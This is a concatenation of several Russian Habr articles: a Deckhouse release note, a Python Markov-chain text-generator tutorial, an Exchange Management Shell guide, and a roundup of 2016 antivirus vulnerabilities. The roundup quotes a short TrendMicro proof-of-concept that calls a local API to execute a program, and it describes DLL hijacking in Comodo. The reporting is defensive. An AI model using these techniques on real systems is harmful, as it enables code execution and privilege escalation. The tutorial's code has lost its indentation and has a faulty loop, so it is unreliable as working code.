Релиз Deckhouse v1.33 переведен в канал обновлений stable вместе с выпуском версии [v1.33.12](https://github.com/deckhouse/deckhouse/releases/tag/v1.33.12).
Для знакомства с платформой Deckhouse рекомендуем раздел [«Быстрый старт»](https://deckhouse.io/ru/gs/) (на русском и английском языках).
Полезные ссылки на ресурсы проекта:
* [основной GitHub-репозиторий](https://github.com/deckhouse/deckhouse) (будем рады новым звездам!);
* [официальный Twitter-аккаунт](https://twitter.com/deckhouseio) (на английском);
* [русскоязычный Telegram-чат](https://t.me/deckhouse_ru).
Читайте также в нашем блоге:
* [«В Kubernetes-платформе Deckhouse v1.32 появились модули ceph-csi и snapshot-controller»](https://habr.com/ru/company/flant/news/t/665470/);
* [«Container Networking Interface (CNI) — сетевой интерфейс и стандарт для Linux-контейнеров»](https://habr.com/ru/company/flant/blog/329830/). | https://habr.com/ru/post/674066/ | null | ru | null |
# Цепи Маркова и Пайтон — разбираемся в теории и собираем генератор текстов
### Понимаем и создаём
Хорошие новости перед статьей: высоких математических скиллов для прочтения и (надеюсь!) понимания не требуется.
Дисклеймер: кодовая часть данной статьи, как и [предыдущей](https://habr.com/ru/post/510526/), является адаптированным, дополненным и протестированным переводом. Я благодарна автору, потому что это один из первых моих опытов в коде, после которого меня поперло ещё больше. Надеюсь, что на вас моя адаптация подействует так же!
Итак, поехали!
**Структура такая:**
* Что такое цепь Маркова?
* Пример работы цепочки
* Матрица переходов
* Модель, основанная на Марковской цепи при помощи Пайтона — генерация текста на основе данных
### Что такое цепь Маркова?
Цепь Маркова — инструмент из теории случайных процессов, состоящий из последовательности n количества состояний. Связи между узлами (значениями) цепочки при этом создаются, **только** если состояния стоят **строго рядом** друг с другом.
**Держа в голове жирношрифтовое слово *только*, выведем свойство цепи Маркова:**
*Вероятность наступления некоторого нового состояния в цепочке зависит только от настоящего состояния и математически не учитывает опыт прошлых состояний => Марковская цепь — это цепь без памяти.*
Иначе говоря, новое значение всегда пляшет от того, которое его непосредственно держит за ручку.
### Пример работы цепочки
Как и автор статьи, из которой позаимствована кодовая реализация, возьмем рандомную последовательность слов.
**Старт — искусственная — шуба — искусственная — еда — искусственная — паста — искусственная — шуба — искусственная — конец**
Представим, что на самом деле это великолепный стих и нашей задачей является скопировать стиль автора. (Но делать так, конечно, неэтично)
### Как решать?
Первое явное, что хочется сделать — посчитать частотность слов (если бы мы делали это с живым текстом, для начала стоило бы провести нормализацию — привести каждое слово к лемме (словарной форме)).
Старт == 1
Искусственная == 5
Шуба == 2
Паста == 1
Еда == 1
Конец == 1
Держа в голове, что у нас цепочка Маркова, мы можем построить распределение новых слов в зависимости от предыдущих графически:

**Словесно:**
* состояние шубы, еды и пасты 100% за собой влекут состояние искусственная p = 1
* состояние “искусственная” равновероятно может привести к 4 состояниям, и вероятность прийти к состоянию искусственной шубы выше, чем к трём остальным
* состояние конца никуда не ведет
* состояние «старт» 100% влечет состояние «искусственная»
Выглядит прикольно и логично, но на этом визуальная красота не заканчивается! Мы также можем построить матрицу переходов, и на её основе аппелировать следующей математической справедливостью:

Что на русском означает «сумма ряда вероятностей для некоторого события k, зависимого от i == сумме всех значений вероятностей события k в зависимости от наступления состояния i, где событие k == m+1, а событие i == m (то есть событие k всегда на единицу отличается от i)».
Но для начала поймем, что такое матрица.
### Матрица переходов
При работе с цепями Маркова мы имеем дело со стохастический матрицей переходов — совокупностью векторов, внутри которых значения отражают значения вероятностей между градациями.
Да, да, звучит так, как звучит.
Но выглядит не так страшно:
P — это обозначение матрицы. Значения на пересечении столбцов и строк здесь отражают вероятности переходов между состояниями.
Для нашего примера это будет выглядеть как-то так:

Заметьте, что сумма значений в строке == 1. Это говорит о том, что мы правильно всё построили, ведь сумма значений в строке стохастический матрицы должна равняться единице.
Голый пример без искусственных шуб и паст:
Ещё более голый пример — единичная матрица для:
* случая когда нельзя из А перейти обратно В, а из В — обратно в А[1]
* случая, когда переход из А в В обратно возможен[2]
Респекто. С теорией закончили.
Используем Пайтон.
**Модель, основанная на Марковской цепи при помощи Пайтона — генерация текста на основе данных**
**Шаг 1**
Импортируем релевантный пакет для работы и достаём данные.
```
import numpy as np
data = open('/Users/sad__sabrina/Desktop/док1.txt', encoding='utf8').read()
print(data)
В теории вероятностей и смежных областях, марковский процесс , названный в честь русского математика Андрея Маркова , является случайным процессом , который удовлетворяет свойство Маркова (иногда характеризуются как « memorylessness »). Грубо говоря, процесс удовлетворяет свойству Маркова , если можно делать прогнозы на будущее процесса , основанного исключительно на его нынешнем состоянии точно так же , как можно было бы знать всю историю процесса, а значит , независимо от такой истории; т.е., условно на нынешнее состояние системы, ее прошлое и будущее государства независимы .
```
Не заостряйте внимание на структуре текста, но обратите внимание на кодировку utf8. Это важно для прочтения данных.
**Шаг 2**
Разделим данные на слова.
```
ind_words = data.split()
print(ind_words)
['\ufeffВ', 'теории', 'вероятностей', 'и', 'смежных', 'областях,', 'марковский', 'процесс', ',', 'названный', 'в', 'честь', 'русского', 'математика', 'Андрея', 'Маркова', ',', 'является', 'случайным', 'процессом', ',', 'который', 'удовлетворяет', 'свойство', 'Маркова', '(иногда', 'характеризуются', 'как', '«', 'memorylessness', '»).', 'Грубо', 'говоря,', 'процесс', 'удовлетворяет', 'свойству', 'Маркова', ',', 'если', 'можно', 'делать', 'прогнозы', 'на', 'будущее', 'процесса', ',', 'основанного', 'исключительно', 'на', 'его', 'нынешнем', 'состоянии', 'точно', 'так', 'же', ',', 'как', 'можно', 'было', 'бы', 'знать', 'всю', 'историю', 'процесса,', 'а', 'значит', ',', 'независимо', 'от', 'такой', 'истории;', 'т.е.,', 'условно', 'на', 'нынешнее', 'состояние', 'системы,', 'ее', 'прошлое', 'и', 'будущее', 'государства', 'независимы', '.']
```
**Шаг 3**
Создадим функцию для связки пар слов.
```
def make_pairs(ind_words):
for i in range(len(ind_words) - 1):
yield (ind_words[i], ind_words[i + 1])
pair = make_pairs(ind_words)
```
Главный нюанс функции в применении оператора yield(). Он помогает нам удовлетворить критерию цепочки Маркова — критерию хранения без памяти. Благодаря yield, наша функция будет создавать новые пары в процессе итераций(повторений), а не хранить все.
Тут может возникнуть непонимание, ведь одно слово может переходить в разные. Это мы решим, создав словарь для нашей функции.
**Шаг 4**
```
word_dict = {}
for word_1, word_2 in pair:
if word_1 in word_dict.keys():
word_dict[word_1].append(word_2)
else:
word_dict[word_1] = [word_2]
```
Здесь:
* если у нас в словаре уже есть запись о первом слове в паре, функция добавляет следующее потенциальное значение в список.
* иначе: создаётся новая запись.
**Шаг 5**
Рандомно выберем первое слово и, чтобы слово было действительно случайным, зададим условие while при помощи строкового метода islower(), который удовлетворяет True в случае, когда в строке значения из букв нижнего регистра, допуская наличие цифр или символов.
При этом зададим количество слов 20.
```
first_word = np.random.choice(ind_words)
while first_word.islower():
chain = [first_word]
n_words = 20
first_word = np.random.choice(ind_words)
for i in range(n_words):
chain.append(np.random.choice(word_dict[chain[-1]]))
```
**Шаг 6**
Запустим нашу рандомную штуку!
```
print(' '.join(chain))
независимо от такой истории; т.е., условно на нынешнее состояние системы, ее прошлое и смежных областях, марковский процесс удовлетворяет свойству Маркова (иногда
```
Функция join() — функция для работы со строками. В скобках мы указали разделитель для значений в строке(пробел).
А текст… ну, звучит по-машинному и почти логично.
P.S. Как вы могли заметить, цепи Маркова удобны в лингвистике, но их применение выходит за рамки обработки естественного языка. [Здесь](https://elib.bsu.by/bitstream/123456789/13479/1/%D0%A6%D0%B5%D0%BF%D0%B8%20%D0%9C%D0%B0%D1%80%D0%BA%D0%BE%D0%B2%D0%B0.pdf) и [здесь](https://geocartography.ru/sites/default/files/ivga/article_pdf/2017.5.99-105.pdf) вы можете ознакомиться с применением цепей в других задачах.
P.P.S. Если моя практика кода вышла непонятной для вас, прилагаю [исходную](https://www.edureka.co/blog/introduction-to-markov-chains/#What%20Is%20A%20Transition%20Matrix) статью. Обязательно примените код на практике — чувство, когда оно «побежало и сгенерировало» заряжает!
Жду ваших мнений и буду рада конструктивным замечаниям по статье! | https://habr.com/ru/post/510798/ | null | ru | null |
# Exchange Management Shell: возможно все!
**[Powershell](http://ru.wikipedia.org/wiki/Windows_PowerShell)** как инструмент администрирования **[Microsoft Exchange Server](http://www.microsoft.com/exchange/2010/ru/ru/default.aspx)** впервые появился в версии продукта 2007, уже 5 лет назад. С тех пор сфера его применения в Exchange Server становится только шире, а введение Powershell remoting открыло совершенно новые возможности для администраторов.
Сисадмины осваивают этот скриптовый язык, но положение, в котором они находятся, совсем не одинаковое. Кто-то мигрирует свой сервер с 2003 на 2010 и для них Powershell — настоящий вызов. Администраторы 2007 и 2010, как минимум, открывали **[Exchange Management Shell](http://technet.microsoft.com/en-us/library/bb123778.aspx) (EMS)** и экспериментировали с ним. Например, в таких рутинных задачах как сбор сведений о конфигурации или изменении свойств почтового ящика. Некоторые после этих попыток сбегают обратно в комфорт **Exchange Management Console (EMC)**.
Те, кто его не используют, или используют недостаточно, лишают себя великолепной возможности исследовать и использовать на практике постоянно пополняющийся мир скриптов, выполняя на своих серверах такие задачи, которые ранее выполнить было просто невозможно.
Не секрет, что Powershell способен существенно улучшить некоторые аспекты управления серверами, заполняя белые пятна, оставленные **Microsoft**.
Примеров использования Powershell для выполнения крайне важных с точки зрения администрирования задач очень много –
Например, когда я ранее работал в большом американском провайдере серьезной проблемой была высокая RPC Latency на CAS серверах, возникавшая из-за проблем с определенными версиями iOS. Проверка нагрузки CAS серверов путем мониторинга числа активных подключений, определение клиента, используемого при подключении, экспорт нужной информации и компиляция html репортов – все это выполнялось на Powershell и оказывало колоссальную помощь.
Powershell, наверное, не самый простой язык. В **Exchange Server 2010 SP1** – более полутысячи командлетов и на их изучение уйдет время. Несмотря на это, преимущества его использования в будущем – совершенно точно окупятся.
В статье я рассмотрю несколько ценных для системного администратора сценариев использования **Exchange Management Shell**. Подчеркну, что цель статьи – не осветить все (да это и невозможно!), а показать – что **Powershell** для нас, фанатов [Microsoft Exchange Server](http://infobox.ru/business_solutions/exchange/), действительно все.
##### 1. Создание отчетов и их экспорт
Когда приходится администрировать большую **Exchange** организацию (или хостинг, например), то часто сталкиваешься с необходимостью создания репортов/отчетов в пригодном для последующего редактирования виде. Иногда они могут требоваться по запросу клиентов, чаще – для внутренних аудиторских целей. [**Exchange Management Shell**](http://technet.microsoft.com/en-us/library/bb123778.aspx) обладает способностью создавать высоко детализированные отчеты, что для администраторов – несомненное благо. Командлетов, начинающихся с Get-\* более чем достаточно в связке Windows PowerShell и Exchange Management Shell, что предоставляет поистине безграничные возможности кастомизации отчетов. Стандартно экспорт производится либо в .txt, либо в .csv формат – оба крайне удобные для любых последующих манипуляций с данными.
Как правило, для экспорта в текстовый или CSV файл используется командлет Out-File (для CSV – Export-CSV). Скажем, у нас есть задача произвести экспорт в текстовый файл список всех почтовых ящиков организации, использовав для фильтрации отображения результата колонки Name и WhenCreated:
`Get-Mailbox | Select-Object Name,WhenCreated | Out-File c:\xfer\report.txt`

Надо сказать, что наряду с «правильным» для Powershell командлетом Out-File также действует и олдскульный –
`[PS] C:\Windows\system32>Get-Mailbox | Select-Object Name,WhenCreated > c:\xfer\report.txt`
##### 2. Массовое создание пользователей из CSV файла
Еще один типичный сценарий администрирования Exchange – массовое создание пользователей из CSV файла.Может использоваться при миграции пользователей из другого окружения, при слияниях компаний или просто большом найме новых сотрудников. Для этого сценария типично использование CSV файлов. Для начала нужно подготовить CSV файл. Если администратор имеет желание облегчить себе задачу по последующему изменению атрибутов пользователей, то логично предусмотреть все заранее. При миграции или переезде пользователей с ActiveDirectory-based окружения, экспортирование нужных AD атрибутов пользователей позволит быстро их создать на новом месте, в новой ActiveDirectory.
Экспортируем через get-user, производим выборку по нужным атрибутам и передаем полученный результат в CSV файл.
Теперь у нас есть полностью готовый к последующему импорту CSV файл. В большинстве случаев хватает такого набора информации в CSV файле:
Lastname,Firstname,Name,UserPrincipalName,Password
Наш файл, готовый к импорту в ActiveDirectory, импортируем туда такой командой, меняя под себя требуемые переменные —
`Import-CSV c:\xfer\our_import.csv | ForEach-Object { New-Mailbox -Lastname $_.”LastName” -Name $_."Name" -FirstName $_.”FirstName” -Organization Our Organization -Database DB1 -UserPrincipalName $_.”UserPrincipalName” -Password (ConvertTo-SecureString $_.password -AsPlainText -Force)}`
Введя в конструкцию –ResetPasswordOnNextLogon установленный в $true мы заставим пользователей поменять пароль при первом заходе в систему.
Используя указанный метод можно создавать сотни почтовых ящиков за минуты, очень существенно экономя время. Аналогичным образом Powershell позволяет работать и со списками рассылки, и с контактами.
##### 3. Как удалить «плохое» сообщение из всех почтовых ящиков сразу?
Когда-то в своей практике я столкнулся с интересным (и крайне срочным!) запросом пользователя, который требовал удалить из почтовых ящиков всех сотрудников организации (более 200) одно письмо с крайне чувствительной для компании информацией, которое послал на общий список рассылки уволенный ранее сотрудник.
Приведенный ниже командлет позволяет реализовать поиск по ящикам требуемого аккаунта и убрать нежелательное сообщение. В сценарии ниже для примера задана тема письма, почтовый ящик куда мы складываем «плохое» сообщение и целевая папка.
`get-mailbox -OrganizationalUnit Needed_OU -ResultSize unlimited | Search-Mailbox -SearchQuery Subject:'Very bad message' -TargetMailbox [email protected] -TargetFolder Inbox –DeleteContent`
##### 4. Проверяем размер почтовых баз
По сравнению с Exchange 2007 в последней версии Exchange сервера эта операция осуществляется существенно удобнее. Обновленный командлет Get-MailboxDatabase позволяет получить практически любую информацию.
Получаем базы с именем, сервером, статусом монтирования и размерами:
`Get-MailboxDatabase -Status | select-object Name,Server,DatabaseSize,Mounted`

##### 5. Почтовый клиент и почтовые ящики
Exchange 2010 позволяет оперировать клиентским доступом к почтовым ящикам на основе версии клиента Outlook и метода доступа в почтовый ящик.
Существует несколько возможностей ограничить доступ по различным критериям. Например, мы хотим не давать возможность соединения по RPC over HTTPS —
`Set-CASMailbox -Identity [email protected] -MAPIBlockOutlookRpcHttp $true`
Такой командлет не даст возможность работы с почтовым ящиком клиенту, настроенному не в режиме кэширования —
Set-CASMailbox -Identity [email protected] -MAPIBlockOutlookNonCachedMode $true
А таким мы не дадим использовать пользователям версии Outlook старее, чем 2003.
`Get-CASMailbox -Resultsize Unlimited | Set-CASMailbox -MAPIBlockOutlookVersions '-5.9.9;7.0.0-10.9.9'`
Вот так можно получить красивую информацию по почтовым ящикам с заданного аккаунта и экспортировать ее в Excel:
`Get-Mailbox -OrganizationalUnit groza -Resultsize unlimited | Get-MailboxStatistics | Sort-Object TotalItemSize -Descending | Select-Object DisplayName,@{Name="TotalItemSize(KB)";Expression={$_.TotalItemSize.Value.ToKB()}},ItemCount,lastlogontime,lastlogofftime,lastloggedonuseraccount | Export-Csv c:\xfer\groza.csv | foreach {$_.length=($_.length)/1024/1024/1024; $_}`

А так информацию о свободном месте на жестких дисках нужного сервера:
Get-WmiObject -Class Win32\_Logicaldisk -computername | select deviceid,volumename,freespace

##### 6. Клиентский доступ
В Exchange Management Shell имеется достаточное количество командлетов, которые системные администраторы могут использовать для траблшутинга наиболее типичных проблем, которые могут возникнуть в процессе эксплуатации продакшен среды.
При трудностях с залогиниванием в почтовый ящик на выручку придет командлет Test-MapiConnectivity, который можно использовать с различными параметрами.
Проверим возможность логина в определенную базу — `Test-MAPIConnectivity -Database DB1`
Или в определенный почтовый ящик —
`Test-MAPIConnectivity –Identity [email protected]`

Или на определенном сервере —
`Test-MAPIConnectivity -Server MBX1`
Проблемы с RPC соединениями диагностируется с использованием командлета Test-OutlookConnectivity. Главным отличием от предыдущего командлета является необходимость указания пароля тестируемого пользователя.
Поскольку серверная роль CAS в Exchange 2010 предоставляет доступ по большому количеству протоколов, то вполне естественно, что создатели Microsoft Exchange Server 2010 позаботились о том, чтобы недостатка в нужных командлетах не было:
Test-ActiveSyncConnectivity — тестирует ActiveSync протокол;
Test-CalendarConnectivity – тестирование доступности календаря;
Test-EcpConnectivity – валидация виртуальной директории ECP на выбранном CAS сервере
Test-ImapConnectivity – проверка статуса сервиса IMAP и возможности клиентского подключения по данному протоколу
Test-OutlookWebServices – проверка корректности информации, выдаваемой пользователю сервисом AutoDiscover
Test-OwaConnectivity – валидация виртуальной директории OWA на указанном CAS сервере
Test-WebServicesConnectivity – проверка Exchange Web Services, которые используются, например, Outlook for Mac, Mac Mail и еще некоторыми клиентами.
Таковы всего несколько сценариев, в которых может использоваться Exchange Management Shell, реальная работа с ним и работа с Exchange 2010 открывают двери в этот мир гораздо шире. И чем больше системный администратор узнает о нем, тем больше он опирается на него в своей повседневной работе – сложно не оценить потрясающие возможности скриптования и автоматизации операций, которые несет этот язык. | https://habr.com/ru/post/130640/ | null | ru | null |
# Антивирус как угроза
[](https://habrahabr.ru/company/pt/blog/283448/)
Большинство людей не рассматривают средства антивирусной защиты как источник дополнительной угрозы. Антивирусы воспринимаются как доверенные приложения, которые за счет некоторых потерь производительности способны обеспечить защиту информационной системы от самых разных атак. В результате антивирус часто оказывается единственным средством защиты конечных пользователей, а связка из нескольких антивирусов — основным решением для безопасности предприятия.
Но, как и любые сложные программы, антивирусы подвержены уязвимостям. При этом процессы антивирусных продуктов, как правило, являются доверенными и выполняются в привилегированном режиме, с высокими правами доступа. Это делает антивирусы интересной мишенью для злоумышленников, поскольку их эксплуатация может приводить к компрометации всей системы.
В последние годы наблюдается рост интереса к уязвимостям защитного ПО вообще и антивирусов в частности. Об этом говорит рост числа эксплойтов, опубликованных на exploit-db и подобных ресурсах. На графике выше показано количество найденных уязвимостей в известных антивирусных продуктах за каждый год в течение последних 15 лет.
В начале нулевых годов материалы об уязвимостях в средствах антивирусной защиты появлялись крайне редко, а за прошедший год было опубликовано больше полусотни эксплойтов, большая часть которых основана на критически опасных уязвимостях антивирусов и связана с обходом аутентификации, повышением привилегий и удаленным выполнением кода. В частности, в 2015 году найдены уязвимости в продуктах [ESET](https://habrahabr.ru/company/pt/blog/261075/), [Avast](https://habrahabr.ru/company/pt/blog/272851/), [BitDefender, Symantec](https://habrahabr.ru/company/pt/blog/264013/), [Kaspersky Lab, FireEye](https://www.grahamcluley.com/2015/09/zero-day-vulnerability-kaspersky-fireeye/), [Malwarebytes](https://habrahabr.ru/company/pt/blog/276811/).
Помимо независимых исследователей, с 2014 года к поиску уязвимостей в средствах защиты подключилась команда Google Project Zero. Они нашли значительную часть опубликованных за прошедший год уязвимостей в антивирусах. Закономерно, что правительственные организации тоже проявляют интерес к данной теме: мы уже рассказывали об исследованиях российских антивирусов, которые [проводятся западными спецслужбами](https://habrahabr.ru/company/pt/blog/261075/).
Сложно делать точные прогнозы о том, как будет развиваться далее эта тенденция, но некоторые предположения можно сделать на основании эксплойтов, опубликованных в первом квартале 2016 года. Их краткие описания представлены ниже.
#### Атаки с использованием уязвимых антивирусов
##### TrendMicro
11 января 2016 года исследователь Tavis Ormandy из команды Google Security Research обнаружил критически опасную уязвимость антивируса TrendMicro, приводящую к удаленному выполнению кода.
При установке антивируса по умолчанию устанавливается компонент Password Manager, который прописывается установщиком в автозагрузку. Этот модуль написан на JavaScript с использованием node.js. Он открывает множество RPC-портов для обработки API-запросов по HTTP. Уязвимость была найдена в API-функции openUrlInDefaultBrowser, которая вызывает ShellExecute() без проверки передаваемых аргументов, тем самым допуская выполнение произвольного кода.
```
x = new XMLHttpRequest()
x.open("GET", "https://localhost:49155/api/
openUrlInDefaultBrowser?url=c:/windows/system32/calc.exe true);
try { x.send(); } catch (e) {};
```
Патч выпустили через неделю после обращения.
> [exploit-db.com/exploits/39218](http://exploit-db.com/exploits/39218)
##### McAfee Application Control
12 января специалисты из австрийской компании SEC Consult опубликовали отчет об успешном обходе защиты McAfee Application Control. Это приложение запрещает запуск приложений, не определенных в белом списке, и предназначено прежде всего для защиты критически важных инфраструктур. Рассматривалась версия 6.1.3.353 под Windows. Были найдены способы запуска неавторизованных приложений в обход защиты, методы запуска произвольного кода, методы обхода программного DEP, реализованного в McAfee Application Control, обхода UAC при включенной защите продукта McAfee, обход защиты от записи в белый список. В довершение были найдены уязвимости драйвера swin1.sys, приводящие к сбою системы.
> [exploit-db.com/docs/39228.pdf](http://exploit-db.com/docs/39228.pdf)
##### QuickHeal
19 февраля исследователь Fitzl Csaba написал proof-of-concept, эксплуатирующий уязвимость в популярном индийском антивирусе QuickHeal 16.00. Драйвер webssx.sys оказался подвержен CVE-2015-8285, эксплуатация которой приводит к повышению привилегий либо вызывает BSOD. Драйвер создается без флага `FILE\_DEVICE\_SECURE\_OPEN`, что позволяет любому пользователю взаимодействовать с этим драйвером в обход ACL. Исследователь нашел IOCTL-код и нужный размер передаваемого драйверу буфера, приводящие к вызову уязвимой функции. Из-за недостаточной проверки получаемых данных из входного буфера возникало целочисленное переполнение аргумента, передаваемого функции memcpy.
> [exploit-db.com/exploits/39475](http://exploit-db.com/exploits/39475)
##### Comodo
29 февраля хакер Greg Linares нашел уязвимость в модуле GeekBuddy антивируса Comodo, приводящую к локальному повышению привилегий. Модуль GeekBuddy при выполнении запускает несколько процессов, один из которых пытается подгрузить библиотеку shfolder.dll. Поскольку вместо абсолютного пути в файле, запускаемом GeekBuddy, жестко задано только имя библиотеки — возможна подмена dll. Если поместить вредоносную shfolder.dll в C:\ProgramData\Comodo\lps4\temp\ и запустить обновление клиента или дождаться, пока оно запустится автоматически, пользователь может повысить привилегии до уровня SYSTEM и полностью компрометировать систему.
> [exploit-db.com/exploits/39508](http://exploit-db.com/exploits/39508)
##### Avast
4 марта Google Security Research продолжила публиковать уязвимости антивируса Avast. На этот раз была закрыта ошибка, связанная с повреждением памяти при парсинге цифровых сертификатов. Tavis Ormandy создал исполняемый PE-файл, при сканировании которого Avast «падал» с ошибкой. По словам исследователя, ошибка связана с повреждением памяти при парсинге цифровой подписи файла.
> [exploit-db.com/exploits/39530](http://exploit-db.com/exploits/39530)
##### McAfee VirusScan
7 марта Maurizio Agazzini опубликовал материал об очередной уязвимости в продуктах McAfee. Исследователь написал эксплойт, позволяющий обходить ограничения безопасности антивируса McAfee VirusScan Enterprise 8.8. Используя найденную уязвимость, пользователь с правами локального администратора мог в обход ограничений безопасности отключить антивирус — не зная его пароля.
Уязвимость была исправлена патчем от 25 февраля, хотя первые обращения автора эксплойта в McAfee датируются осенью 2014 года.
> [exploit-db.com/exploits/39531](http://exploit-db.com/exploits/39531)
##### Avira
16 марта критически опасная уязвимость обнаружена в антивирусе Avira. Ожидается, что антивирус должен уметь гарантированно обрабатывать PE-файлы. Тем не менее при тестировании антивируса Avira в режиме сканирования PE-файлов была обнаружена уязвимость типа heap underflow. Ошибка воспроизводилась при парсинге заголовков таблицы секций. Если заголовок секции имел слишком большой RVA, Avira сохраняла вычисленное смещение в буфер на куче и записывала в него данные, контролируемые атакующим (данные из `section->PointerToRawData` в исходном файле). Уязвимость приводила к RCE с привилегиями `NT\_AUTHORITY\SYSTEM`. Патч выпущен 18 марта.
> [exploit-db.com/exploits/39600](http://exploit-db.com/exploits/39600)
##### И снова Comodo
19 марта опубликован отчет о критически опасной уязвимости в антивирусе Comodo. Этот продукт включает в себя x86-эмулятор, используемый для автоматической распаковки и мониторинга обфусцированных исполняемых файлов. Предполагается, что эмулятор исполняет вредоносный код безопасно в течение небольшого промежутка времени, тем самым давая сэмплу распаковаться или выявить какой-нибудь интересный для детектирования поведенческий признак.
Помимо проблем, связанных с повреждением памяти, при работе эмулятора было обнаружено, что аргументы некоторых опасных эмулируемых API-вызовов передаются в реальные API-функции во время сканирования. Несколько оберток просто извлекают аргументы из эмулируемого адресного пространства и передают их напрямую в системные вызовы, при этом выполняясь с привилегиями `NT\_AUTHORITY\SYSTEM`. Результаты вызовов затем возвращаются в эмулятор и выполнение кода продолжается.
Это позволяет осуществлять различные сценарии атак. Например, читать, удалять, перечислять и использовать криптографические ключи, взаимодействовать со смарт-картами и другими устройствами. Это возможно, поскольку аргументы CryptoAPI-функций передаются эмулятором напрямую реальным API. Другим примером угрозы стало чтение любых ключей реестра при использовании обертки над `RegQueryValueEx`, аргументы которой передаются реальной API напрямую.
Этот вектор атаки весьма показателен, поскольку атакующий может вызвать выполнение вредоносного кода в эмуляторе — просто послав жертве электронное письмо или направив ее по ссылке на зараженный сайт. Патч, исправляющий уязвимость, был выпущен 22 марта.
> [exploit-db.com/exploits/39599](http://exploit-db.com/exploits/39599)
14 марта 2016 обнаружена критически опасная ошибка в антивирусном движке Comodo. Исполнение произвольного кода было возможно при распаковке антивирусом вредоносных файлов, защищенных протектором PackMan. Packman — малоизвестный паковщик с открытым исходным кодом, Comodo распаковывает его в ходе сканирования.
При обработке файлов, сжатых этим паковщиком с определенными опциями, параметры сжатия считываются напрямую из входного файла без валидации. При помощи фаззинга было выявлено, что в функции `CAEPACKManUnpack::DoUnpack\_With\_NormalPack` можно передать указатель `pksDeCodeBuffer.ptr` по произвольному адресу, что позволяет атакующему освободить функцией free() произвольный адрес. Уязвимость позволяет злоумышленнику выполнять код с привилегиями `NT\_AUTHORITY\SYSTEM`. Патч вышел 22 марта.
> [exploit-db.com/exploits/39601](http://exploit-db.com/exploits/39601)
#### Что делать
Несмотря на уязвимости антивирусов, совсем отказаться от них затруднительно. В тех случаях, когда требуется анализировать большие объемы файлов, антивирусные движки справляются с работой быстрее альтернативных решений (например, «песочниц»). Это достигается за счет развитого статического анализа.
На наш взгляд, при построении эффективной системы защиты на основе антивирусных решений должны достигаться и точность детектирования, и минимизация рисков, привносимых самим средством защиты. Вот некоторые перспективные направления для решения этой задачи:
